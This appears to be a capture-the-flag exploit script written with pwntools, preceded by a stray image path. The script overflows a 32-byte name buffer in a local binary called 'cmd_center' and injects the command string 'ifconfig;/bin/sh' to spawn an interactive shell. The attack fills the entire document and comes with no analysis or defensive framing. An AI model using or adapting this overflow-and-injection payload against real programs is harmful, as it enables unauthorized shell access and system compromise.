 from pwn import *
p = process("./cmd_center")
payload = b"A"*32
payload += b"ifconfig;/bin/sh\x00"
p.sendafter(b"Center name: ", payload)
p.interactive()